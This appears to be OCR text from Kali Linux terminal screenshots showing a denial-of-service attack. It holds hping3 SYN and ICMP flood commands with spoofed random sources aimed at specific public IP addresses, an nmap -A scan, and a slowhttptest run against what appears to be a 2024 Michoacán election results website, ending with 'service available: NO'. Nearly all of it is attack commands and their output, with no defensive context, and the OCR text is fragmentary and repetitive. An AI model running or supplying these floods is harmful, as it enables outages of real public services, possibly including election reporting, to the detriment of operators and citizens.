 sudo apt update
sudo apt install slowhttptest
V19
1 2 3 4
6
17:27
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping3 -d 120 -S -p 8443 --flood --rand-source 104.18.19.79
HPING 104.18.19.79 (eth0 104.18.19.79): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping3 -d 120 -S -p 8443 --flood --rand-source 104.18.19.79
HPING 104.18.19.79 (eth0 104.18.19.79): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping3 104.18.19.79 --flood --rand-source --icmp
HPING 104.18.19.79 (eth0 104.18.19.79): icmp mode set, 28 headers + 0 data by
tes
hping in flood mode, no replies will be shown
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nmap -A 104.18.18.79
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-03 16:56 UTC
Nmap scan report for 104.18.18.79
Host is up (0.035s latency).
Not shown: 996 filtered tcp ports (no-response)
kali@kali: ~
File Actions Edit View Help
$ sudo hping3 104.18.18.79 --flood --rand-source --icmp
HPING 104.18.18.79 (eth0 104.18.18.79): icmp mode set, 28 headers + 0 data by
tes
hping in flood mode, no replies will be shown
kali@kali: ~
File Actions Edit View Help
URL: https://sitio-prep-michoacan-2024.sistemapr
ep.com/
verb: FAKEVERB
cookie:
Content-Length header value: 8192
follow up data max size: 24
interval between follow up data: 110 seconds
connections per seconds: 400
probe connection timeout: 3 seconds
test duration: 30000 seconds
using proxy: no proxy
Fri May 3 17:27:30 2024:
slow HTTP test status on 405th second:
initializing: 0
pending: 183
connected: 1355
error: 0
closed: 35676
service available: NO
hp
OK